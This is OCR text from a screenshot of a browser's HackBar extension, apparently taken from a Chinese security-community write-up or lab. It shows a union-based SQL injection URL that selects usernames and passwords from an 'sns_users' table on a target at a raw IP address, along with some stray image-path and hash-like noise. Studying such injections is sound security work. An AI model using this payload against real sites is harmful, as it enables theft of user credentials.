 hu
1c63129ae9db9g20asdua94d3e00495
查看器 控制台 调试器 网络 Max HacKBar 1
Load URL
Spit URL
Execution
http://219.153.49.228:43469/new_list.php?id=-1 union select
USER_NAME,USER_PWD from "sns_users" where rownum=1
and USER_NAME <> 'zhong'
Post Data Referrer Reverse Base64 |
Url | MD5 SHA1 SHA256 ROT13
先知社区